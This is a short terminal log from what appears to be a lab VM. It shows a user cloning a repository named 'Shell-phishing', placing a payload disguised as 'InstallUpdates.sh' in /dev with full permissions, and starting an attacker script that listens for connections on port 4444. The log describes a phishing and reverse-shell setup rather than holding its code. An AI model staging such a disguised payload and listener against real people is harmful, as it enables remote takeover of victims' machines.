 chris@chris-VirtualBox:/home$ ls
chris
chris@chris-VirtualBox:/home$ sudo git clone https://github.com/R-script/Shell-phishing
Cloning into 'Shell-phishing'...
remote: Enumerating objects: 75, done.
remote: Counting objects: 100% (75/75), done.
remote: Compressing objects: 100% (74/74), done.
remote: Total 75 (delta 36), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (75/75), 35.41 KiB | 11.80 MiB/s, done.
Resolving deltas: 100% (36/36), done.
chris@chris-VirtualBox:/home$ ls
chris  Shell-phishing
chris@chris-VirtualBox:/home$ cd Shell-phishing
chris@chris-VirtualBox:/home/Shell-phishing$ ls
attacker.sh  emailExample.txt  InstallUpdates.sh  LICENSE  README.md
chris@chris-VirtualBox:/home/Shell-phishing$ sudo cp InstallUpdates.sh /dev
chris@chris-VirtualBox:/home/Shell-phishing$ sudo chmod 777 /dev/InstallUpdates.sh
chris@chris-VirtualBox:/home/Shell-phishing$ sudo sh attacker.sh
Listening on 10.0.2.15 4444